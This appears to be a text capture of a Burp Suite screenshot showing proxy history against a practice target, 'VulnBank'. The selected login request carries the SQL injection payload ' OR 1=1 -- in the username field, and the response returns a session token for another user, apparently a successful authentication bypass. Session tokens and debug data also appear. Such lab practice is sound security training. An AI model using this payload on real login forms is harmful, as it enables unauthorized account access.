 File Machine View Input Devices Help
1 2 3 4 14:00
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start
62 https://vulnbank.org GET /api/bill-payments/history 200 608 JSON ✓ 104.21.5.243 13:59:25 7 A... 8080 276
61 https://vulnbank.org GET /api/virtual-cards 200 605 JSON ✓ 104.21.5.243 13:59:25 7 A... 8080 269
60 https://vulnbank.org GET /api/bill-categories 200 1040 JSON ✓ 104.21.5.243 13:59:25 7 A... 8080 248
59 https://vulnbank.org GET /transactions/5058322310 200 681 JSON ✓ 104.21.5.243 13:59:25 7 A... 8080 241
58 https://vulnbank.org GET /dashboard 200 28355 HTML Dashboard - VulnBank ✓ 104.21.5.243 13:59:24 7 A... 8080 212
57 https://vulnbank.org POST /login ✓ 200 1264 JSON ✓ 104.21.5.243 token=eyJ0eXAi... 13:59:18 7 A... 8080 253
56 http://detectportal.firefox.c... GET /success.txt?ipv6 ✓ 200 216 text txt 34.107.221.82 13:57:58 7 A... 8080 199
55 http://detectportal.firefox.c... GET /success.txt?ipv4 ✓ 200 216 text txt 34.107.221.82 13:57:58 7 A... 8080 204
54 http://detectportal.firefox.c... GET /success.txt?ipv4 ✓ 200 216 text txt 34.107.221.82 13:57:57 7 A... 8080 200
53 http://detectportal.firefox.c... GET /success.txt?ipv6 ✓ 200 216 text txt 34.107.221.82 13:57:57 7 A... 8080 205
52 https://vulnbank.org GET /login 200 7002 HTML Login - Vulnerable Bank ✓ 172.67.134.11 13:27:23 7 A... 8080 210
51 https://vulnbank.org GET /api/bill-payments/history 200 608 JSON ✓ 104.21.5.243 13:18:19 7 A... 8080 386
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: vulnbank.org
3 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxNTU5LCJ1c2VybmFt
ZSI6ImVkZHkiLCJpc19hZG1pbiI6ZmFsc2UsImlhdCI6MTc3NTU4MTE2N30.fRSfEEQM6
vMycJydazUm-j1hD6RLIZGtpaXsoq97MZM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://vulnbank.org/login
9 Content-Type: application/json
10 Content-Length: 50
11 Origin: https://vulnbank.org
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"' OR 1=1 --",
"password":"jjdhfjkfjf"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 07 Apr 2026 17:57:56 GMT
3 Content-Type: application/json
4 Set-Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo2LCJ1c2VybmFtZSI6In
JvbXp5IiwiaXNfYWRtaW4iOmZhbHNlLCJpYXQiOjE3NzU1ODM2MzN9.9McDnFxNw4V3VDAl
Ivijftr92WEycN6wE6Qr-HHCbcg; HttpOnly; Path=/
5 Access-Control-Allow-Origin: https://vulnbank.org
6 Vary: Origin
7 Server: cloudflare
8 Cf-Cache-Status: DYNAMIC
9 Nel: {"report_to":"cf-nel","success_fraction":0.0,"max_age":604800}
10 Report-To:
{"group":"cf-nel","max_age":604800,"endpoints":[{"url":"https://a.nel.c
loudflare.com/report/v4?s=qYBLgJs1L67Sqv0jIZsY60rv0mWT%2Fde1Gskep2A3Pne
6sDuIHUjIPm7%2FXp6qRlKZQs8zT6P6CoOnH9X2oPUE%2BmqmkMH%2BObVMBeQujmdiZmbZ
2Lodz%2Fl0Y5KHVLhV3jM%3D"}]}
11 Cf-Ray: 9e8aeae4ff51bc8a-AMS
12 Alt-Svc: h3=":443"; ma=86400
13
14 {
15 "accountNumber":"5058322310",
16 "debug_info":{
17 "account_number":"5058322310",
18 "is_admin":false,
19 "login_time":"2026-04-07 17:40:33.798294",
20 "user_id":6,
21 "username":"romzy"
22 },
Search 0 highlights
Inspector
Request attributes 2
Request cookies 1
Request headers 18
Response headers 11
Inspector
Notes
Event log (13) All issues Memory: 134.7MB Disabled
Right Ctrl